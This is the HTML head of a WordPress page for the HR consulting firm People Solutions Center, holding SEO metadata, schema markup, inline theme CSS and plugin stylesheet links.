

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peoplesolutionscenter.com/vc_sidebar/vc-right-work-sidebar/
body_size: 16332
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://peoplesolutionscenter.com/xmlrpc.php">
    <title>VC Right Work Sidebar - People Solutions Center</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Company presentationhow can we help you? Contact us at the Consulting WP office nearest to you or submit a business inquiry online. contacts I hired People Solutions Center to assist with the new handbook, as well as job descriptions and a position that I had available. Within two weeks, we had a rough draft of" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://peoplesolutionscenter.com/vc_sidebar/vc-right-work-sidebar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="People Solutions Center - People Solutions Center" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VC Right Work Sidebar - People Solutions Center" />
		<meta property="og:description" content="Company presentationhow can we help you? Contact us at the Consulting WP office nearest to you or submit a business inquiry online. contacts I hired People Solutions Center to assist with the new handbook, as well as job descriptions and a position that I had available. Within two weeks, we had a rough draft of" />
		<meta property="og:url" content="https://peoplesolutionscenter.com/vc_sidebar/vc-right-work-sidebar/" />
		<meta property="article:published_time" content="2016-01-20T04:43:23+00:00" />
		<meta property="article:modified_time" content="2016-01-20T04:43:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="VC Right Work Sidebar - People Solutions Center" />
		<meta name="twitter:description" content="Company presentationhow can we help you? Contact us at the Consulting WP office nearest to you or submit a business inquiry online. contacts I hired People Solutions Center to assist with the new handbook, as well as job descriptions and a position that I had available. Within two weeks, we had a rough draft of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/vc-right-work-sidebar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com#listItem","position":1,"name":"Home","item":"https:\/\/peoplesolutionscenter.com","nextItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/#listItem","name":"VC Sidebars"}},{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/#listItem","position":2,"name":"VC Sidebars","item":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/vc-right-work-sidebar\/#listItem","name":"VC Right Work Sidebar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/vc-right-work-sidebar\/#listItem","position":3,"name":"VC Right Work Sidebar","previousItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/#listItem","name":"VC Sidebars"}}]},{"@type":"Organization","@id":"https:\/\/peoplesolutionscenter.com\/#organization","name":"People Solutions Center","description":"People Solutions Center","url":"https:\/\/peoplesolutionscenter.com\/"},{"@type":"WebPage","@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/vc-right-work-sidebar\/#webpage","url":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/vc-right-work-sidebar\/","name":"VC Right Work Sidebar - People Solutions Center","description":"Company presentationhow can we help you? Contact us at the Consulting WP office nearest to you or submit a business inquiry online. contacts I hired People Solutions Center to assist with the new handbook, as well as job descriptions and a position that I had available. Within two weeks, we had a rough draft of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/peoplesolutionscenter.com\/#website"},"breadcrumb":{"@id":"https:\/\/peoplesolutionscenter.com\/vc_sidebar\/vc-right-work-sidebar\/#breadcrumblist"},"datePublished":"2016-01-20T04:43:23+00:00","dateModified":"2016-01-20T04:43:23+00:00"},{"@type":"WebSite","@id":"https:\/\/peoplesolutionscenter.com\/#website","url":"https:\/\/peoplesolutionscenter.com\/","name":"People Solutions Center","description":"People Solutions Center","inLanguage":"en-US","publisher":{"@id":"https:\/\/peoplesolutionscenter.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="People Solutions Center &raquo; Feed" href="https://peoplesolutionscenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="People Solutions Center &raquo; Comments Feed" href="https://peoplesolutionscenter.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peoplesolutionscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeoplesolutionscenter.com%2Fvc_sidebar%2Fvc-right-work-sidebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peoplesolutionscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeoplesolutionscenter.com%2Fvc_sidebar%2Fvc-right-work-sidebar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stm_zoom_main-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#002e5b !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#002e5b !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#6c98e1 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#6c98e1 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#6c98e1; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#6c98e1; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#6c98e1; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/layouts/layout_marseille/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #000000!important
				}.stc, .stc_h:hover{
					color: #3595d6!important
				}.ttc, .ttc_h:hover{
					color: #3595d5!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #000000!important
				}.sbc, .sbc_h:hover{
					background-color: #3595d6!important
				}.tbc, .tbc_h:hover{
					background-color: #3595d5!important
				}.mbdc, .mbdc_h:hover{
					border-color: #000000!important
				}.sbdc, .sbdc_h:hover{
					border-color: #3595d6!important
				}.tbdc, .tbdc_h:hover{
					border-color: #3595d5!important
				}body p { font-family: 'Open Sans', sans-serif !important; } .hr_consultant .no_of_emp { height: 75px; } button.button.free_consultant_form { padding: 10px 18px !important; } .vc_row.wpb_row.vc_row-fluid.overlay_4.request_a_call_back.vc_custom_1604497444035.vc_row-has-fill:before { background: none !important; } .home_testimonial_inner .vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item>p { line-height: 27px; } .home_service_section p { font-size: 14px !important; } .footer_1_2_3_4 .text { font-family: open sans,sans-serif !important; } .copyright{ font-family: open sans,sans-serif !important; } .custom_ul_li ul li, .custom_table table tr td{ font-family: open sans,sans-serif !important; } .read_more_custom span{ vertical-align: text-top !important; } .stm-header .stm-navigation__default>ul>li>ul>li>a { color: #000 !important; } stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a{ color: #000 !important; } .about_us_top_heading_section .wpb_wrapper > h2{ line-height: 5px; !important; } p a { color: #3595d6 !important; } .testimonial_info:before{display:none !important;} .page-id-408 .stm-header__cell_right { display: none; } .page-id-408 .stm-header__element.object264 { display: none; } .page-id-408 #footer .widgets_row { display: none; } .page-id-5353 .stm-header__cell_right { display: none; } .page-id-5353 .stm-header__element.object264 { display: none; } .page-id-5353 #footer .widgets_row { display: none; } .page-id-8361 .stm-header__cell_right { display: none; } .page-id-8361 .stm-header__element.object264 { display: none; } .page-id-8361 #footer .widgets_row { display: none; } 
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting-child/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=4.0.2' type='text/css' media='all' />
